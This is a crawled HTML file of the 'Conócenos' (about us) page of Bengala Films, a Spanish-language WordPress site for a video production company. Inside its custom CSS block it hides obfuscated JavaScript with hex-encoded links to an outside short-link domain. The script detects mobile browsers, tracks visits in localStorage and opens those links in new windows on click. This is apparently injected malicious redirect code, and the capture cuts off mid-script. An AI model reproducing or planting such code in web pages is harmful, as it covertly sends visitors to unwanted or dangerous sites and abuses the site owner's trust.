

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bengaladm.com/conocenos/
body_size: 94637
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Conócenos - Bengala Films</title>
	<link rel="canonical" href="https://bengaladm.com/conocenos/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Conócenos - Bengala Films" />
	<meta property="og:description" content="Conócenos Inicio Conócenos Nuestra historia El poder de la imagen en movimiento Bengala Films nace en 2018 para cubrir la necesidad de la generación de contenido audiovisual, las productoras tradicionales hacer TVC, nosotros generamos contenido para medios digitales, abarcamos los medios tradicionales como es la televisión pero nuestro entendimiento del espectro digital y las nuevas [&hellip;]" />
	<meta property="og:url" content="https://bengaladm.com/conocenos/" />
	<meta property="og:site_name" content="Bengala Films" />
	<meta property="article:modified_time" content="2023-05-30T21:52:11+00:00" />
	<meta property="og:image" content="http://bengalafilms.pymewebdev.com/wp-content/uploads/2023/05/production-team-shooting-some-video-movie-2022-11-17-12-46-56-utc-1024x551.webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bengaladm.com/conocenos/","url":"https://bengaladm.com/conocenos/","name":"Conócenos - Bengala Films","isPartOf":{"@id":"https://bengaladm.com/#website"},"primaryImageOfPage":{"@id":"https://bengaladm.com/conocenos/#primaryimage"},"image":{"@id":"https://bengaladm.com/conocenos/#primaryimage"},"thumbnailUrl":"http://bengalafilms.pymewebdev.com/wp-content/uploads/2023/05/production-team-shooting-some-video-movie-2022-11-17-12-46-56-utc-1024x551.webp","datePublished":"2023-05-30T18:18:24+00:00","dateModified":"2023-05-30T21:52:11+00:00","breadcrumb":{"@id":"https://bengaladm.com/conocenos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://bengaladm.com/conocenos/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://bengaladm.com/conocenos/#primaryimage","url":"http://bengalafilms.pymewebdev.com/wp-content/uploads/2023/05/production-team-shooting-some-video-movie-2022-11-17-12-46-56-utc-1024x551.webp","contentUrl":"http://bengalafilms.pymewebdev.com/wp-content/uploads/2023/05/production-team-shooting-some-video-movie-2022-11-17-12-46-56-utc-1024x551.webp"},{"@type":"BreadcrumbList","@id":"https://bengaladm.com/conocenos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://bengaladm.com/"},{"@type":"ListItem","position":2,"name":"Conócenos"}]},{"@type":"WebSite","@id":"https://bengaladm.com/#website","url":"https://bengaladm.com/","name":"Bengala Films","description":"","publisher":{"@id":"https://bengaladm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bengaladm.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://bengaladm.com/#organization","name":"Bengala Films","url":"https://bengaladm.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://bengaladm.com/#/schema/logo/image/","url":"http://bengalafilms.pymewebdev.com/wp-content/uploads/2023/05/bengala-seo.jpg","contentUrl":"http://bengalafilms.pymewebdev.com/wp-content/uploads/2023/05/bengala-seo.jpg","width":400,"height":400,"caption":"Bengala Films"},"image":{"@id":"https://bengaladm.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/bengala_dm/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Bengala Films &raquo; Feed" href="https://bengaladm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bengala Films &raquo; RSS de los comentarios" href="https://bengaladm.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bengaladm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbengaladm.com%2Fconocenos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bengaladm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbengaladm.com%2Fconocenos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bengaladm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://bengaladm.com/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://bengaladm.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bengaladm.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://bengaladm.com/wp-content/uploads/elementor/css/post-8.css?ver=1686266989' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bengaladm.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bengaladm.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://bengaladm.com/wp-content/plugins/powerpack-lite-for-elementor/assets/css/min/frontend.min.css?ver=2.7.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://bengaladm.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.13.2' media='all' />
<link rel='stylesheet' id='elementor-post-183-css' href='https://bengaladm.com/wp-content/uploads/elementor/css/post-183.css?ver=1689514729' media='all' />
<link rel='stylesheet' id='elementor-post-36-css' href='https://bengaladm.com/wp-content/uploads/elementor/css/post-36.css?ver=1686268152' media='all' />
<link rel='stylesheet' id='elementor-post-56-css' href='https://bengaladm.com/wp-content/uploads/elementor/css/post-56.css?ver=1722999107' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://bengaladm.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.8.8' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://bengaladm.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.8.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://bengaladm.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.8.8' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Fira+Sans+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bengaladm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bengaladm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bengaladm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://bengaladm.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://bengaladm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bengaladm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bengaladm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bengaladm.com/wp-json/wp/v2/pages/183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bengaladm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bengaladm.com/?p=183' />
<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://bengaladm.com/wp-content/uploads/2023/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bengaladm.com/wp-content/uploads/2023/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bengaladm.com/wp-content/uploads/2023/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://bengaladm.com/wp-content/uploads/2023/06/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.menu_sticky{
	background-color: #000;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4f\x6e\x6a\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x65\x46\x59\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x78\x54\x46\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x49\x55\x73\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4d\x79\x43\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x59\x50\x63\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x58\x61\x4f\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4c\x56\x75\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x68\x52\x51\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x66\x49\x68\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return 